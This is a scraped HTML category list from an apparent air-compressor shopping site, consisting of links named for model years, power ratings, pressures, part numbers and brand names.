	<li class="cat-item cat-item-3615"><a href="https://windcompressorpumps.com/category/2002-2013/" >2002-2013</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://windcompressorpumps.com/category/2002-2014/" >2002-2014</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://windcompressorpumps.com/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://windcompressorpumps.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://windcompressorpumps.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://windcompressorpumps.com/category/2004-2014/" >2004-2014</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://windcompressorpumps.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://windcompressorpumps.com/category/2006-2012/" >2006-2012</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://windcompressorpumps.com/category/2006-2017/" >2006-2017</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://windcompressorpumps.com/category/2007-2011/" >2007-2011</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://windcompressorpumps.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://windcompressorpumps.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://windcompressorpumps.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://windcompressorpumps.com/category/2007-2016/" >2007-2016</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://windcompressorpumps.com/category/2008-12/" >2008-12</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://windcompressorpumps.com/category/200psi/" >200psi</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://windcompressorpumps.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://windcompressorpumps.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://windcompressorpumps.com/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://windcompressorpumps.com/category/2011-2020/" >2011-2020</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://windcompressorpumps.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://windcompressorpumps.com/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://windcompressorpumps.com/category/2065-3hp/" >2065-3hp</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://windcompressorpumps.com/category/21cfm/" >21cfm</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://windcompressorpumps.com/category/2200w/" >2200w</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://windcompressorpumps.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://windcompressorpumps.com/category/220v-230v/" >220v-230v</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://windcompressorpumps.com/category/220v110v/" >220v110v</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://windcompressorpumps.com/category/220v50hz/" >220v50hz</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://windcompressorpumps.com/category/22kw/" >22kw</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://windcompressorpumps.com/category/22tesla/" >22tesla</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://windcompressorpumps.com/category/23cfm/" >23cfm</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://windcompressorpumps.com/category/24-25hg/" >24-25hg</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://windcompressorpumps.com/category/250lmin/" >250lmin</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://windcompressorpumps.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://windcompressorpumps.com/category/25hp/" >25hp</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://windcompressorpumps.com/category/280w/" >280w</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://windcompressorpumps.com/category/29-52/" >29-52</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://windcompressorpumps.com/category/2air/" >2air</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://windcompressorpumps.com/category/2hp15kw/" >2hp15kw</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://windcompressorpumps.com/category/2hp3hp/" >2hp3hp</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://windcompressorpumps.com/category/2piston/" >2piston</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://windcompressorpumps.com/category/2wgx6/" >2wgx6</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://windcompressorpumps.com/category/2wgx6b/" >2wgx6b</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://windcompressorpumps.com/category/2wgx7/" >2wgx7</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://windcompressorpumps.com/category/2z499/" >2z499</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://windcompressorpumps.com/category/3-cylinder/" >3-cylinder</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://windcompressorpumps.com/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://windcompressorpumps.com/category/3-piston/" >3-piston</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://windcompressorpumps.com/category/300bar/" >300bar</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://windcompressorpumps.com/category/300bar4500psi/" >300bar4500psi</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://windcompressorpumps.com/category/300psi/" >300psi</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://windcompressorpumps.com/category/300tdi/" >300tdi</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://windcompressorpumps.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://windcompressorpumps.com/category/30gal/" >30gal</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://windcompressorpumps.com/category/30mp/" >30mp</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://windcompressorpumps.com/category/30mpa/" >30mpa</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://windcompressorpumps.com/category/30mpa-3/" >30mpa-3</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://windcompressorpumps.com/category/30mpa300bar4500psi/" >30mpa300bar4500psi</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://windcompressorpumps.com/category/30mpa4500psi/" >30mpa4500psi</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://windcompressorpumps.com/category/30mpa4500psi300ba/" >30mpa4500psi300ba</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://windcompressorpumps.com/category/34hp/" >34hp</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://windcompressorpumps.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://windcompressorpumps.com/category/35lmin/" >35lmin</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://windcompressorpumps.com/category/375l/" >375l</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://windcompressorpumps.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://windcompressorpumps.com/category/3z492/" >3z492</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://windcompressorpumps.com/category/4-hp/" >4-hp</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://windcompressorpumps.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://windcompressorpumps.com/category/400bar/" >400bar</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://windcompressorpumps.com/category/400p/" >400p</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://windcompressorpumps.com/category/40mpa/" >40mpa</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://windcompressorpumps.com/category/444c/" >444c</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://windcompressorpumps.com/category/4500psi/" >4500psi</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://windcompressorpumps.com/category/4500psi30mpa/" >4500psi30mpa</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://windcompressorpumps.com/category/45cfm/" >45cfm</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://windcompressorpumps.com/category/45hp/" >45hp</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://windcompressorpumps.com/category/46cfm/" >46cfm</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://windcompressorpumps.com/category/47-6l/" >47-6l</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://windcompressorpumps.com/category/480c/" >480c</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://windcompressorpumps.com/category/480w/" >480w</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://windcompressorpumps.com/category/4b246/" >4b246</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://windcompressorpumps.com/category/4b248/" >4b248</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://windcompressorpumps.com/category/4e0616007e/" >4e0616007e</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://windcompressorpumps.com/category/4hp115psi/" >4hp115psi</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://windcompressorpumps.com/category/4runner/" >4runner</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://windcompressorpumps.com/category/5-10hp/" >5-10hp</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://windcompressorpumps.com/category/5-er/" >5-er</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://windcompressorpumps.com/category/5-hp/" >5-hp</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://windcompressorpumps.com/category/50-60hz/" >50-60hz</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://windcompressorpumps.com/category/550w/" >550w</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://windcompressorpumps.com/category/55hp/" >55hp</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://windcompressorpumps.com/category/560w/" >560w</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://windcompressorpumps.com/category/576cfm/" >576cfm</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://windcompressorpumps.com/category/58cfm/" >58cfm</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://windcompressorpumps.com/category/5in1/" >5in1</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://windcompressorpumps.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://windcompressorpumps.com/category/5ton/" >5ton</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://windcompressorpumps.com/category/6-gallon/" >6-gallon</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://windcompressorpumps.com/category/6000psi/" >6000psi</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://windcompressorpumps.com/category/610-1304/" >610-1304</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://windcompressorpumps.com/category/68239571ab/" >68239571ab</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://windcompressorpumps.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://windcompressorpumps.com/category/755h/" >755h</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://windcompressorpumps.com/category/75hp/" >75hp</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://windcompressorpumps.com/category/75kw/" >75kw</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://windcompressorpumps.com/category/7cfm/" >7cfm</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://windcompressorpumps.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://windcompressorpumps.com/category/8-11cfm/" >8-11cfm</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://windcompressorpumps.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://windcompressorpumps.com/category/80lmin/" >80lmin</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://windcompressorpumps.com/category/811cfm/" >811cfm</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://windcompressorpumps.com/category/85lmin/" >85lmin</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://windcompressorpumps.com/category/88cfm/" >88cfm</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://windcompressorpumps.com/category/8bar/" >8bar</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://windcompressorpumps.com/category/8gal/" >8gal</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://windcompressorpumps.com/category/949-000/" >949-000</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://windcompressorpumps.com/category/949-001/" >949-001</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://windcompressorpumps.com/category/95-02/" >95-02</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://windcompressorpumps.com/category/98-03/" >98-03</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://windcompressorpumps.com/category/980w/" >980w</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://windcompressorpumps.com/category/a2203200304/" >a2203200304</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://windcompressorpumps.com/category/abacaltlas/" >abacaltlas</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://windcompressorpumps.com/category/abacbelairecp/" >abacbelairecp</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://windcompressorpumps.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://windcompressorpumps.com/category/abox/" >abox</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://windcompressorpumps.com/category/abp-5950055/" >abp-5950055</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://windcompressorpumps.com/category/accu-rate-air/" >accu-rate-air</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://windcompressorpumps.com/category/acmount/" >acmount</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://windcompressorpumps.com/category/aco009e/" >aco009e</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://windcompressorpumps.com/category/aco300a/" >aco300a</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://windcompressorpumps.com/category/aco500/" >aco500</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://windcompressorpumps.com/category/actively/" >actively</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://windcompressorpumps.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://windcompressorpumps.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://windcompressorpumps.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://windcompressorpumps.com/category/advantages/" >advantages</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://windcompressorpumps.com/category/air-max/" >air-max</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://windcompressorpumps.com/category/airbase/" >airbase</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://windcompressorpumps.com/category/airbrush/" >airbrush</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://windcompressorpumps.com/category/aircompressor/" >aircompressor</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://windcompressorpumps.com/category/airend/" >airend</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://windcompressorpumps.com/category/airex/" >airex</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://windcompressorpumps.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://windcompressorpumps.com/category/airhydraulic/" >airhydraulic</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://windcompressorpumps.com/category/airka/" >airka</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://windcompressorpumps.com/category/airman/" >airman</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://windcompressorpumps.com/category/airmatic/" >airmatic</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://windcompressorpumps.com/category/airmax/" >airmax</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://windcompressorpumps.com/category/airmaxxx/" >airmaxxx</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://windcompressorpumps.com/category/airmoto/" >airmoto</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://windcompressorpumps.com/category/airsusfat/" >airsusfat</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://windcompressorpumps.com/category/airxwills/" >airxwills</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://windcompressorpumps.com/category/akface/" >akface</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://windcompressorpumps.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://windcompressorpumps.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://windcompressorpumps.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://windcompressorpumps.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://windcompressorpumps.com/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://windcompressorpumps.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://windcompressorpumps.com/category/anbull/" >anbull</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://windcompressorpumps.com/category/anest/" >anest</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://windcompressorpumps.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://windcompressorpumps.com/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://windcompressorpumps.com/category/anr3731/" >anr3731</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://windcompressorpumps.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://windcompressorpumps.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://windcompressorpumps.com/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://windcompressorpumps.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://windcompressorpumps.com/category/aquarium/" >aquarium</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://windcompressorpumps.com/category/arksen/" >arksen</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://windcompressorpumps.com/category/assist/" >assist</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://windcompressorpumps.com/category/astroai/" >astroai</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://windcompressorpumps.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://windcompressorpumps.com/category/audew/" >audew</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://windcompressorpumps.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://windcompressorpumps.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://windcompressorpumps.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://windcompressorpumps.com/category/auto-stop/" >auto-stop</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://windcompressorpumps.com/category/auto-vox/" >auto-vox</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://windcompressorpumps.com/category/autokompressor/" >autokompressor</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://windcompressorpumps.com/category/automanual/" >automanual</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://windcompressorpumps.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://windcompressorpumps.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://windcompressorpumps.com/category/autoride/" >autoride</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://windcompressorpumps.com/category/autostop/" >autostop</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://windcompressorpumps.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://windcompressorpumps.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://windcompressorpumps.com/category/b3800/" >b3800</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://windcompressorpumps.com/category/b5900/" >b5900</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://windcompressorpumps.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://windcompressorpumps.com/category/baldor/" >baldor</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://windcompressorpumps.com/category/balloon/" >balloon</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://windcompressorpumps.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://windcompressorpumps.com/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://windcompressorpumps.com/category/baseus/" >baseus</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://windcompressorpumps.com/category/bauer/" >bauer</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://windcompressorpumps.com/category/belaire/" >belaire</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://windcompressorpumps.com/category/belairechicago/" >belairechicago</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://windcompressorpumps.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://windcompressorpumps.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://windcompressorpumps.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://windcompressorpumps.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://windcompressorpumps.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://windcompressorpumps.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://windcompressorpumps.com/category/binks/" >binks</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://windcompressorpumps.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://windcompressorpumps.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://windcompressorpumps.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://windcompressorpumps.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://windcompressorpumps.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://windcompressorpumps.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://windcompressorpumps.com/category/bostitch/" >bostitch</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://windcompressorpumps.com/category/boyu/" >boyu</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://windcompressorpumps.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://windcompressorpumps.com/category/brandname/" >brandname</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://windcompressorpumps.com/category/brandnew/" >brandnew</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://windcompressorpumps.com/category/brands/" >brands</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://windcompressorpumps.com/category/britpart/" >britpart</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://windcompressorpumps.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://windcompressorpumps.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://windcompressorpumps.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://windcompressorpumps.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://windcompressorpumps.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://windcompressorpumps.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://windcompressorpumps.com/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://windcompressorpumps.com/category/bullseye/" >bullseye</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://windcompressorpumps.com/category/burned/" >burned</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://windcompressorpumps.com/category/c2c2450/" >c2c2450</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://windcompressorpumps.com/category/c2c27702/" >c2c27702</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://windcompressorpumps.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://windcompressorpumps.com/category/calculate/" >calculate</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://windcompressorpumps.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://windcompressorpumps.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://windcompressorpumps.com/category/campbell/" >campbell</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://windcompressorpumps.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://windcompressorpumps.com/category/carsun/" >carsun</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://windcompressorpumps.com/category/carywon/" >carywon</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://windcompressorpumps.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://windcompressorpumps.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://windcompressorpumps.com/category/cast-iron/" >cast-iron</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://windcompressorpumps.com/category/cat/" >cat-</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://windcompressorpumps.com/category/cat-1p1060s/" >cat-1p1060s</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://windcompressorpumps.com/category/cc1016953/" >cc1016953</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://windcompressorpumps.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://windcompressorpumps.com/category/centrifugal/" >centrifugal</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://windcompressorpumps.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://windcompressorpumps.com/category/championspeedaire/" >championspeedaire</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://windcompressorpumps.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://windcompressorpumps.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://windcompressorpumps.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://windcompressorpumps.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://windcompressorpumps.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://windcompressorpumps.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://windcompressorpumps.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://windcompressorpumps.com/category/chinook/" >chinook</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://windcompressorpumps.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://windcompressorpumps.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://windcompressorpumps.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://windcompressorpumps.com/category/ci10/" >ci10</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://windcompressorpumps.com/category/ckieck/" >ckieck</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://windcompressorpumps.com/category/ckmta12/" >ckmta12</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://windcompressorpumps.com/category/cksa12/" >cksa12</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://windcompressorpumps.com/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://windcompressorpumps.com/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://windcompressorpumps.com/category/coido/" >coido</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://windcompressorpumps.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://windcompressorpumps.com/category/coin-operated/" >coin-operated</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://windcompressorpumps.com/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://windcompressorpumps.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://windcompressorpumps.com/category/compair/" >compair</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://windcompressorpumps.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://windcompressorpumps.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://windcompressorpumps.com/category/compress/" >compress</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://windcompressorpumps.com/category/compressed/" >compressed</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://windcompressorpumps.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://windcompressorpumps.com/category/compressorpump/" >compressorpump</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://windcompressorpumps.com/category/compressors/" >compressors</a>
</li>
